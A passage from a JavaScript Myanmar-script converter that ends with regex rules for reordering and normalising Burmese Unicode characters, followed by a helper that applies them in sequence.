          "from": "([\u1000-\u1021])\u103b\u1031\u103d(\u103e)?",
          "to": "$1\u103b\u103d$2\u1031"
      },
      {
          "from": "([\u1000-\u1021])\u103d\u1031\u103b",
          "to": "$1\u103b\u103d\u1031"
      },
      {
          "from": "([\u1000-\u1021])\u1031(\u1039[\u1000-\u1021])",
          "to": "$1$2\u1031"
      },
      {
          "from": "\u1038\u103a",
          "to": "\u103a\u1038"
      },
      {
          "from": "\u102d\u103a|\u103a\u102d",
          "to": "\u102d"
      },
      {
          "from": "\u102d\u102f\u103a",
          "to": "\u102d\u102f"
      },
      {
          "from": "\u0020\u1037",
          "to": "\u1037"
      },
      {
          "from": "\u1037\u1036",
          "to": "\u1036\u1037"
      },
      {
          "from": " \u1037",
          "to": "\u1037"
      },
      {
          "from": "[\u102d]+",
          "to": "\u102d"
      },
      {
          "from": "[\u103a]+",
          "to": "\u103a"
      },
      {
          "from": "[\u103d]+",
          "to": "\u103d"
      },
      {
          "from": "[\u1037]+",
          "to": "\u1037"
      },
      {
          "from": "[\u102e]+",
          "to": "\u102e"
      },
      {
          "from": "\u102d\u102e|\u102e\u102d",
          "to": "\u102e"
      },
      {
          "from": "\u102f\u102d",
          "to": "\u102d\u102f"
      },
      {
          "from": "\u1037\u1037",
          "to": "\u1037"
      },
      {
          "from": "\u1032\u1032",
          "to": "\u1032"
      },
      {
          "from": "\u1044\u1004\u103a\u1038",
          "to": "\u104E\u1004\u103a\u1038"
      },
      {
          "from": "([\u102d\u102e])\u1039([\u1000-\u1021])",
          "to": "\u1039$2$1"
      },
      {
          "from": "(\u103c\u1031)\u1039([\u1000-\u1021])",
          "to": "\u1039$2$1"
      },
      {
          "from": "\u1036\u103d",
          "to": "\u103d\u1036"
      }
  ];
    return replace_with_rule(rule,output);
  }
  
  function replace_with_rule(rule,output) {
  
    var max_loop = rule.length;
    for(i=0; i < max_loop; i++) {
      
      var data = rule[i];
      var from = data["from"];
      var to = data["to"];
  
      var from_regex = new RegExp(from,"g");
      output = output.replace(from_regex,to);
    }
  
    return output;
  
  }